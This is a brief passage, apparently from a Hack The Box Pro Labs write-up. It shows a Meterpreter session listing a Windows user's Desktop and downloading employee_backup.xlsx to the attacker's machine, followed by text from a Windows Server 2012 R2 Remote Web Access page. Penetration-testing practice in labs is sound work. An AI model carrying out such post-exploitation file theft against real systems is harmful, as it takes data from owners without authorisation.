 meterpreter > dir
Listing: C:\Users\katwamba\Desktop
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2020-07-11 02:46:46 +0800  desktop.ini
100666/rw-rw-rw-  8790  fil   2020-06-10 20:32:33 +0800  employee_backup.xlsx
100666/rw-rw-rw-  37    fil   2021-01-08 20:29:53 +0800  flag.txt
meterpreter > download employee_backup.xlsx
[*] Downloading: employee_backup.xlsx -> /home/mfkrypt/HTB-Prolabs/employee_backup.xlsx
[*] Downloaded 8.58 KiB of 8.58 KiB (100.0%): employee_backup.xlsx -> /home/mfkrypt/HTB-Prolabs/employee_backup.xlsx
[*] Completed  : employee_backup.xlsx -> /home/mfkrypt/HTB-Prolabs/employee_backup.xlsx
Windows Server 2012 R2
Remote Web Access is turned off
To turn on Remote Web Access, you need to have a client computer
with Windows Server Essentials Connector installed, and then start the
Dashboard to enable Remote Web Access.
How do I turn on Remote Web Access?